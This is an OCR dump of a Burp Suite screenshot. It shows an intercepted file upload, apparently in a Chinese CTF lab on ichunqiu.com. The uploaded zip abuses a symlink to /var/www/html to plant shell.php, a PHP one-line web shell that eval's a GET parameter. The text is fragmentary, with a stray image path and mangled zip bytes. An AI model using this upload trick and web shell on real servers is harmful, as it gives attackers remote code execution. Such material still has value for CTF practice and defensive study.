 文件上传
选择文件
浏览... link1.zip
上传
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://eci-2ze3p2o4w9fa2ukvw7sy.cloudeci1.ichunqiu.com:80 [39.106.135.198]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=---------------------------339157465112053044644150346300
Content-Length: 899
Origin: http://eci-2ze3p2o4w9fa2ukvw7sy.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze3p2o4w9fa2ukvw7sy.cloudeci1.ichunqiu.com/
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1683881796,1684147129,1684155075,1684466760
Upgrade-Insecure-Requests: 1
-----------------------------339157465112053044644150346300
Content-Disposition: form-data; name="file"; filename="link1.zip"
Content-Type: application/zip
PK
link/UT PK
link/shell.phpUT <?php @eval($_GET["gxn"]);?>
PK
link.zipUT PK
linkUT /var/www/htmlPK
linkUT PK
link/UT PK
link/shell.phpUT PK
link.zipUT PK
-----------------------------339157465112053044644150346300--
? < + > Type a search term 0 matches